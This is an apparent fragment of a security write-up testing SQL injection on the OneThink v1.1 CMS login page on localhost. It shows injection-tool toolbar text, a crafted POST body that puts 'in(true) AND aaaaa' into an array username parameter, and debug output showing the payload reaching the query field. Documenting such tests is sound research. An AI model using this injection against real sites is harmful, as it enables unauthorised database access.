 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert st
Post data username[0]=in(true) AND aaaaa &username[1]=&password=123&verify=qntjb
string(10) "`username`" array(2) { [0]=> string(19) "in(true) AND aaaaa " [1]=> string(0) "" }
输入以后对应输出的数据